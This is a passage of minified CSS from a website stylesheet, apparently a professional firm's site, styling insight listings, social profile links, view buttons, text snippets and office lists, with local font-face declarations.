li{-webkit-transition:color 1s ease-in-out, border-bottom 2s ease-in-out;-moz-transition:color 1s ease-in-out, border-bottom 2s ease-in-out;transition:color 1s ease-in-out, border-bottom 2s ease-in-out}.desktop .module--secondary-sub-header ul li:hover a{color:#779cb1;border-bottom-color:#779cb1}@media only screen and (min-width: 480px){.module--secondary-sub-header ul li{float:left;display:block;margin-left:0}.module--secondary-sub-header ul li:nth-child(1){margin-left:0}}@media only screen and (min-width: 768px){.module--secondary-sub-header{margin-top:100px;padding-bottom:0;text-align:left}.module--secondary-sub-header ul li{float:none;display:inline-block;margin-left:0;margin-right:30px}.module--secondary-sub-header ul li:nth-child(1){margin-left:0}.module--secondary-sub-header ul li:nth-child(1):before{display:none}.module--secondary-sub-header ul li.active{border-bottom-width:3px;border-bottom-style:solid}.module--secondary-sub-header ul li a{font-size:21px}}.module--insight-snippet-items{visibility:hidden;height:0;overflow:hidden;opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;transition:opacity 0.5s}.module--insight-snippet-items.visible{visibility:visible;height:auto;overflow:visible;opacity:1}.module--insight-snippet-items--column{display:none}.module--insight-snippet-items hr{display:none}.module--insight-snippet-items__header{font-size:16px;text-transform:uppercase;margin-top:35px}.module--insight-snippet-items__pop-out-text{margin-top:20px;width:80%;font-size:40px;font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--insight-snippet-items__author-header{margin-top:20px;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-weight:bold}.module--insight-snippet-items__summary{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;line-height:24px;padding-top:20px}.module--insight-snippet-items__share{float:left;height:100px}.module--insight-snippet-items__share__link{float:left;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-left:10px;line-height:1.5rem;color:#75a686;margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px);text-transform:uppercase}.module--insight-snippet-items__share:before{float:left;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px);content:"";display:block;font-size:1.25rem;height:1.25rem;text-align:center;line-height:1.25rem;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.module--insight-snippet-items--publication .module--insight-snippet-items__author-header{display:block}.module--insight-snippet-items--publication p{display:block}.module--insight-snippet-items--blog{margin-top:55px}.module--insight-snippet-items__shoulder-text{position:absolute;left:-20%;top:16px}.module--insight-snippet-items hr{display:block;border-top-width:1px;border-top-style:solid;margin-top:40px;margin-bottom:0}.module--insight-snippet-items--column{position:relative;width:33%;width:-moz-calc(100% / 3);width:calc(100% / 3);padding-left:0}.module--insight-snippet-items--column:nth-child(3n+1){clear:left}.module--insight-snippet-items--column:nth-child(1n+4){padding-top:45px}.module--insight-snippet-items--column .module--insight-snippet-items__pop-out-text{width:90%}.module--insight-snippet-items__header{font-size:16px;text-transform:uppercase;margin-top:0}.module--insight-snippet-items__pop-out-text{margin-top:20px;width:100%;font-size:40px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--insight-snippet-items h2{font-size:29px}.module--insight-snippet-items__author-header{margin-top:20px;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-weight:bold}.module--insight-snippet-items__summary{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;line-height:24px;padding-top:12px}.module--insight-snippet-items:not(.first-pub) .module--insight-snippet-items__author-header{display:block}.module--insight-snippet-items:not(.first-pub) .module--insight-snippet-items__summary{display:block}.module--insight-snippet-items__view-all{margin-top:30px !important;text-transform:uppercase}.module--insight-snippet-items__view-all span{margin-left:15px}.module--insight-snippet-items__share{float:left;height:100px}.module--insight-snippet-items__share__link{float:left;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-left:10px;line-height:1.5rem;color:#75a686;margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px);text-transform:uppercase}.module--insight-snippet-items__share:before{float:left;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px);content:"";display:block;font-size:1.25rem;height:1.25rem;text-align:center;line-height:1.25rem;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}@media only screen and (min-width: 1024px){.module--insight-snippet-items--publication .module--insight-snippet-items__author-header{display:none}.module--insight-snippet-items:not(.first-pub) .module--insight-snippet-items__author-header{display:none}.module--insight-snippet-items:not(.first-pub) .module--insight-snippet-items__summary{display:none}}.module--insight-items{margin-top:20px}.module--insight-items__shoulder-text{float:left;width:100%}.module--insight-items__shoulder-text .module--insight-items__shoulder-text__header{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-top:20px;margin-bottom:20px;color:#1a1919;text-transform:uppercase;font-size:1rem;letter-spacing:1px}.module--insight-items__events-insight-preview{width:100%;float:right;border-bottom:1px solid #75a685}.module--insight-items__events-insight-preview__date-picker{float:left;width:100%;font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:145px;margin-bottom:0}.module--insight-items__events-insight-preview__rte{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:36px}.insight-items__linked-name{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:42px;color:black;line-height:50px}.module--carousel__text em{font-style:italic}.module--carousel__text strong{font-weight:bold}.insights-tags__tag-list__link{display:inline-block;padding-bottom:1px;margin-bottom:2px}.insights-tags__tag-list__link__span{border-bottom:1px solid #ba2d33}.module-title.module-title--related_insights__header{text-transform:none;padding-top:0;font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:48px;line-height:1em}.module--insight-items .module--insight-item{visibility:hidden;overflow:hidden;height:0;opacity:0;-webkit-transition:opacity 0.5s;-moz-transition:opacity 0.5s;transition:opacity 0.5s}.module--insight-items .module--insight-item:nth-child(-n+3),.module--insight-items .module--insight-item.visible{visibility:visible;overflow:visible;height:auto;opacity:1}.module--insight-items__news-insight-preview{width:100%;border-bottom-width:1px;border-bottom-style:solid;border-color:#b9c3c9}.module--insight-items__news-insight-preview__rte{margin-top:14px;margin-bottom:14px;float:left;width:100%}.module--insight-items__news-insight-preview__rte p{font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;font-size:20px;line-height:30px}.page__homepage .module-title--related_insights__header{padding-bottom:15px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker{font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__rte{margin-top:40px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__rte p{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.module--insight-items__events-insight-preview__container{float:left;width:100%}.module--insight-item{border-style:solid;border-color:#b9c3c9}.no-touchevents .module--insight-item:hover{margin-top:-1px;border-bottom-width:1px;border-top-width:1px;background-color:#eff1ef}.no-touchevents .module--insight-item:hover .module--insight-items__news-insight-preview{border-bottom-width:0}.no-touchevents .content-color-content .module--insight-item:hover{background-color:#f6f8f6}.no-touchevents .content-color-content .module--insight-item.insight-item--landing:hover{background-color:transparent}.no-touchevents .page__insights-landing .theme-color--red .insight-items__linked-name a:hover{color:#ba2d33}.no-touchevents .page__insights-landing .theme-color--blue .insight-items__linked-name a:hover{color:#427d98}.no-touchevents .page__insights-landing .theme-color--green .insight-items__linked-name a:hover{color:#567a61}.display-or-pub-date{display:inline-block;float:right}.module-title--related_insights__header{position:relative;padding-top:15px;border-top-style:solid;border-top-width:1px}.module-title--related_insights__header:after{content:"";position:absolute;top:-1px;left:100%;border-top-style:solid;border-top-width:1px}@media only print{.module--insight-item{visibility:visible !important;overflow:visible !important;height:auto !important;opacity:1 !important}.related-insights{margin-top:0;padding-bottom:0}.module--insight-items__news-insight-preview{page-break-inside:avoid}.module--insight-items .module--social-integration{display:none}.module--insight-snippet-items__pop-out-text{width:100%}.module--related_insights .module--insight-items{margin-top:0}.module--insight-items__news-insight-preview__rte{margin-top:0}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker span{font-size:35px !important}.page__homepage .module--insight-items__news-insight-preview{border-bottom-style:none}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__rte{margin-top:10px}.module--insight-items__news-insight-preview{border:none}.module--insight-snippet-items__author-header,.module--insight-snippet-items__summary{display:none}.module--insight-item{margin-bottom:20px}.module-title.module-title--related_insights__header{padding-top:20px;margin-top:20px;font-size:40px !important;border-top:1px solid black;width:-moz-calc(100% + 60px);width:calc(100% + 60px)}.insights-tags__title,.insights-tags__tag-list{font-size:16px;line-height:22px}}@media only screen and (min-width: 768px){.module--insight-items__events-insight-preview__date-picker__text{position:relative;top:-4px}.module--insight-item{padding-top:50px}.module--insight-item.insight-item--landing{padding-top:10px}.module--insight-item.insight-item--landing .module--insight-items__shoulder-text{width:100%;float:none}.module--insight-item.insight-item--landing .module--insight-items__news-insight-preview{margin-left:0;width:100%}.module-title.module-title--related_insights__header{font-size:120px;line-height:120px}.module--insight-items{margin-top:40px}.module--insight-items .module--insight-item{padding-top:0}.module--insight-items .module--insight-item:nth-child(-n+3),.module--insight-items .module--insight-item.visible{padding-top:50px}.no-touchevents .module--insight-item:hover:first-child{padding-top:49px;margin-top:0}.no-touchevents .module--insight-item:hover .module--insight-items__news-insight-preview{border-bottom:0;border-top:0}.no-touchevents .module--insight-item.insight-item--landing:hover{padding-top:10px;border-top:0}.module--insight-items{width:100%;float:left}.module--insight-items__shoulder-text{width:140px}.module--insight-items__shoulder-text .module--insight-items__shoulder-text__header{margin-top:18px;color:#1a1919;text-transform:uppercase;font-size:1rem}.module--insight-items__events-insight-preview{border-bottom-width:1px;border-bottom-style:solid;width:598px}.module--insight-items__events-insight-preview__date-picker{float:left;font-size:70px;width:30%;font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;letter-spacing:0;margin-top:0;margin-bottom:0}.module--insight-items__events-insight-preview__rte{float:left;width:70%}.module--insight-items__events-insight-preview__rte p{font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px;line-height:36px}.module--insight-items__news-insight-preview{border-bottom-width:1px;border-bottom-style:solid;margin-left:140px;width:568px}.insight-items__linked-name{font-size:50px;line-height:60px}.module--insight-item.insight-item--landing .module--insight-items__events-insight-preview__container{width:66%}.module--insight-items__events-insight-preview__container{float:right;width:70%}.module--insight-items__shoulder-text__header__category-name{display:block}.module--insight-item.insight-item--landing .module--insight-items__shoulder-text__header__category-name{display:inline-block}.display-or-pub-date{float:left;padding-top:5px}.module--search-results__column .display-or-pub-date{float:none;display:block;padding-top:0}.module--insight-item.insight-item--landing .display-or-pub-date{float:right;padding-top:0}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker{font-family:UniversLT-ThinUltraCondensed, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-top:0;font-size:150px;line-height:150px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker span{margin-left:0}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__rte{margin-top:15px}}@media only screen and (min-width: 1024px){.module--insight-item .module--insight-items__news-insight-preview{float:none;margin-left:232px;width:671px}.module-title--related_insights__header{margin-bottom:50px}.module--insight-item__shoulder-text{float:left;margin-top:20px;width:232px}.module--insight-items{margin-top:0}.module--insight-items__events-insight-preview__date-picker{margin-bottom:20px;left:5px;font-size:100px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker{position:relative;margin-top:0;left:-10px;height:180px;font-size:180px;line-height:180px}.module--insight-items__events-insight-preview__date-picker__text{top:-7px}}@media only screen and (min-width: 1280px){.module--insight-item .module--insight-items__news-insight-preview{width:928px}.module--insight-items__news-insight-preview .module--insight-items__events-insight-preview__date-picker{margin-top:0;height:250px;font-size:250px;line-height:250px}.module--insight-items__events-insight-preview__date-picker__text{top:-11px}}.module--social-profile__content .call-to-action{border-color:#427d98;color:#427d98;margin-top:25px;padding-top:11px;text-align:center;width:100%;height:40px;-webkit-transition:color .25s, background-color .25s;-moz-transition:color .25s, background-color .25s;transition:color .25s, background-color .25s}.module--social-profile__content .call-to-action:first-child{margin-top:0}.no-touchevents .module--social-profile__content .call-to-action:hover{background-color:#427d98;color:#fff}.module--social-profile__link{position:absolute;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;margin-left:10px;line-height:1.5rem;color:#75a686;margin-top:-moz-calc(80px/2 - 14px);margin-top:calc(80px/2 - 14px);text-transform:uppercase}.module--social-profile__networks{display:none;padding-top:24px;height:100%}.module--social-profile__networks li{display:inline-block;height:25px;line-height:25px;padding-top:0.5px}.module--social-profile__networks li.icon-mobile-chevron{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);font-size:6px;position:relative;float:left;margin-left:7px;line-height:23px;height:27.5px}.module--social-profile__networks li a:before{margin-left:0.5px;font-size:25px;height:25px;line-height:25px}.module--social-profile__networks li a span{display:block;text-indent:-9999px}.module--social-profile{position:relative}.module--social-profile__item{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;line-height:30px;word-break:break-word}.module--social-profile__item span.continue-reading a{color:#9aa4ab}.module--social-profile__title{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;line-height:30px}@media only print{.content-color-content--social-profile{display:none}}@media only screen and (min-width: 768px){.module--social-profile:before{float:left;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);margin-top:-moz-calc(80px / 2 - 14px);margin-top:calc(80px / 2 - 14px)}.module--social-profile__content a{display:inline-block;margin-right:30px}.module--social-profile__content a .call-to-action{min-width:100px;padding-top:8px;height:auto}}@font-face{font-family:'UniversNextPro-UltLtCond';src:url("/styles/fonts/32DAC2_0_0.eot");src:url("/styles/fonts/32DAC2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC2_0_0.woff") format("woff"),url("/styles/fonts/32DAC2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-UltLtCondIt';src:url("/styles/fonts/32DAC3_0_0.eot");src:url("/styles/fonts/32DAC3_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC3_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC3_0_0.woff") format("woff"),url("/styles/fonts/32DAC3_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-Cond';src:url("/styles/fonts/32DAD2_0_0.eot");src:url("/styles/fonts/32DAD2_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAD2_0_0.woff2") format("woff2"),url("/styles/fonts/32DAD2_0_0.woff") format("woff"),url("/styles/fonts/32DAD2_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-CondItalic';src:url("/styles/fonts/32DAB8_0_0.eot");src:url("/styles/fonts/32DAB8_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAB8_0_0.woff2") format("woff2"),url("/styles/fonts/32DAB8_0_0.woff") format("woff"),url("/styles/fonts/32DAB8_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCondIt';src:url("/styles/fonts/32DABD_0_0.eot");src:url("/styles/fonts/32DABD_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABD_0_0.woff2") format("woff2"),url("/styles/fonts/32DABD_0_0.woff") format("woff"),url("/styles/fonts/32DABD_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCondIt';src:url("/styles/fonts/32DAC0_0_0.eot");src:url("/styles/fonts/32DAC0_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DAC0_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC0_0_0.woff") format("woff"),url("/styles/fonts/32DAC0_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-LightCond';src:url("/styles/fonts/32DABA_0_0.eot");src:url("/styles/fonts/32DABA_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABA_0_0.woff2") format("woff2"),url("/styles/fonts/32DABA_0_0.woff") format("woff"),url("/styles/fonts/32DABA_0_0.ttf") format("truetype")}@font-face{font-family:'UniversNextPro-ThinCond';src:url("/styles/fonts/32DABE_0_0.eot");src:url("/styles/fonts/32DABE_0_0.eot#iefix") format("embedded-opentype"),url("/styles/fonts/32DABE_0_0.woff2") format("woff2"),url("/styles/fonts/32DABE_0_0.woff") format("woff"),url("/styles/fonts/32DABE_0_0.ttf") format("truetype")}@font-face{font-family:'UniversLT-ThinUltraCondensed';src:url("/styles/fonts/32DAC4_0_0.eot");src:url("/styles/fonts/32DAC4_0_0.eot") format("embedded-opentype"),url("/styles/fonts/32DAC4_0_0.woff2") format("woff2"),url("/styles/fonts/32DAC4_0_0.woff") format("woff"),url("/styles/fonts/32DAC4_0_0.ttf") format("truetype")}.module--video-rte{float:left;height:180px;width:100%;background:#000}.description-container{z-index:1;position:absolute;bottom:20px;left:10px}.description{color:#fff}.rte .fe-video{width:100% !important;height:100% !important}@media only screen and (min-width: 768px){.module--video-rte{height:300px}}@media only screen and (min-width: 1024px){.module--video-rte{width:920px;height:500px;float:right}}.module--standalone-image{text-rendering:optimizeLegibility;float:left;width:100%;padding-top:30px}.module--standalone-image__image{height:175px;width:175px;-moz-border-radius:50%;border-radius:50%;margin:0;background:url("../images/carousel-to-static-columns/rishwain_jim.png") 50% 25% no-repeat}@media only screen and (min-width: 1024px){.module--standalone-image{text-rendering:optimizeLegibility;float:left;width:100%;padding-top:30px}.module--standalone-image__image{height:175px;width:175px;-moz-border-radius:50%;border-radius:50%;margin:0;background:url("../images/carousel-to-static-columns/rishwain_jim.png") 50% 25% no-repeat}}.module--view-button{float:left;cursor:pointer;width:100%;margin-top:30px}.module--view-button__icon:before{width:auto;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);display:inline-block}.module--view-button__text{position:relative;display:block;float:left;top:4px}.module--view-button__icon:before:hover{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.view-more-state{display:none}.module--view-button__text{padding-left:5px;word-spacing:-3px;text-transform:uppercase;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;word-spacing:2px}.module--view-button__text{color:inherit}.module--view-button__text,.module--view-button__icon:before{color:#63686d}.module--redirect{visibility:hidden;clear:both}.module--redirect.visible{visibility:visible}.module--redirect .icon-down-accordian{display:inline-block;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.module--redirect .module--view-button__text{float:right;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.no-touchevents .theme-color--red .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--red .module--view-button:hover .module--view-button__text,.no-touchevents .theme-color--red .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .theme-color--red .insights-section__view-more:hover .module--view-button__text{color:#ba2d33}.no-touchevents .theme-color--red .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--red .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.no-touchevents .theme-color--red .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--red .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.no-touchevents .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .module--view-button:hover .module--view-button__text,.no-touchevents .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .insights-section__view-more:hover .module--view-button__text{color:#779cb1}.no-touchevents .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.no-touchevents .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.no-touchevents .theme-color--green .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--green .module--view-button:hover .module--view-button__text,.no-touchevents .theme-color--green .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .theme-color--green .insights-section__view-more:hover .module--view-button__text{color:#75a685}.no-touchevents .theme-color--green .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--green .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.no-touchevents .theme-color--green .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--green .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.no-touchevents .theme-color--blue .related-insights .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .related-insights .module--view-button:hover .module--view-button__text,.no-touchevents .theme-color--blue .related-insights .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .related-insights .insights-section__view-more:hover .module--view-button__text,.no-touchevents .related-insights .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .module--view-button:hover .module--view-button__text,.no-touchevents .related-insights .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .insights-section__view-more:hover .module--view-button__text{color:#437f9b}.no-touchevents .theme-color--blue .related-insights .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .related-insights .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media only screen and (min-width: 768px){.no-touchevents .theme-color--blue .related-insights .module--view-button:hover .module--view-button__icon:before,.no-touchevents .theme-color--blue .related-insights .insights-section__view-more:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .module--view-button:hover .module--view-button__icon:before,.no-touchevents .related-insights .theme-color--blue .insights-section__view-more:hover .module--view-button__icon:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.module--view-button__icon:before{float:left;width:auto;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);display:inline-block}.module--view-button__icon:hover:before{content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.insights-section__view-more__text{position:relative;display:inline-block;top:2px}.module--toggle__text{display:block;float:left;line-height:20px}.module--close{float:left;cursor:pointer;width:100%;margin-top:30px}.module--close:before{width:100%;float:left;color:#9aa4ab;content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.module--close__text{display:none;line-height:20px;padding-left:5px;word-spacing:-3px;color:#9aa4ab;text-transform:uppercase}.module--close__text a{color:#9aa4ab}@media only screen and (max-width: 767px){.module--close-icon{display:none}.module--redirect .icon-down-accordian,.module--redirect .module--view-button__text{float:left}}@media only print{.module--view-button{display:none !important}}@media only screen and (min-width: 768px){.module--toggle{width:auto;float:left;cursor:pointer;width:auto;margin-left:140px;margin-top:30px}}@media only screen and (min-width: 1024px){.module--view-button{float:left;width:auto;cursor:pointer}.module--view-button__icon:before{width:auto;content:"";display:block;font-size:20px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}}.body-copy-top-padding{padding-top:30px}.module--text+.module--text{padding-top:35px}.module--text+.module--text .module--text--snippet__snippet:first-child{padding-top:0}.module--toggle a{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;word-spacing:2px}.module--text--snippet__snippet{padding-left:15%;font-size:1rem;padding-top:15px;padding-bottom:15px;font-family:"Mercury Text G1 A","Times New Roman",sans-serif;font-weight:300;line-height:1.5;border-top:1px solid #b9c3c9}.module--text--snippet__snippet--with-icon{min-height:144px}.module--text--snippet__snippet--with-icon:last-child{padding-bottom:0}.module--text--snippet__snippet:nth-child(1){border-top:none}.module--text--snippet__icon{position:relative;top:15px;cursor:pointer;margin-left:-15%;width:35px}.module--text--snippet__icon:before{content:"";display:block;font-size:25px;height:25px;text-align:center;line-height:25px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);position:absolute;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);margin-top:-12.5px;display:inline-block}.module--text--snippet__icon .module--social-integration__networks{padding-top:0}.module--text--snippet__icon .module--social-integration__networks ul li:first-child{-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);transform:rotate(0deg);top:15px;width:20px;height:20px;line-height:20px;padding-top:0}.module--text--snippet__icon .module--social-integration__networks ul li{display:list-item;top:15px;height:30px;position:relative;padding-top:20px}.module--text--snippet__icon .module--social-integration__networks ul li a:before{font-size:25px}.module--text.module--text--snippet{margin-top:0}@media only print{.module--text--snippet__snippet{padding-left:0}.module--carousel{page-break-inside:avoid}}@media only screen and (min-width: 768px){.body-copy-wrapper{padding-left:20.65%}.module--text--snippet__snippet{font-size:1.5625rem;padding-top:30px;padding-bottom:30px;padding-left:0;line-height:2}.module--text--snippet__snippet:nth-child(1){border-top:none}.module--text--snippet__snippet:last-child{padding-bottom:0}.module--text--snippet__icon{cursor:pointer;margin-left:-50px;top:25px}.module--text--snippet__icon:before{display:inline-block}}@media only screen and (min-width: 1024px){.module--text--snippet__snippet{font-size:26px;line-height:42px;padding-top:16px;padding-bottom:16px}.module--toggle{margin-left:232px}}.subscribe-link-component{margin-top:10px;margin-bottom:20px;font-size:1.5em}.subscribe-link-component .icon--subscribe{height:100%;padding-right:0.3em;float:left}.subscribe-link-component .icon--subscribe:before{cursor:pointer;float:left;content:"";display:block;font-size:30px;height:100%;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.subscribe-link-component .icon--subscribe.icon-add-to-account:before{content:"";display:block;font-size:30px;height:100%;text-align:center;line-height:30px;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.subscribe-link-component span{text-transform:uppercase;line-height:28px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.theme-color--red .subscribe-link-component{color:#ba2d33}.theme-color--blue .subscribe-link-component{color:#437f9b}.theme-color--green .subscribe-link-component{color:#567a61}@media only screen and (min-width: 1024px){.subscribe-link-component{margin-top:0}}.module--office-list--content.tablet{display:none}.module--office-list--content:not(.tablet){display:block}.module--office-list__accordion-content{display:none}.module--office-list__item{float:left;width:100%;padding-top:20px;padding-bottom:20px;border-top:1px solid #71787e;clear:both;-webkit-transition:border-color 0.25s;-moz-transition:border-color 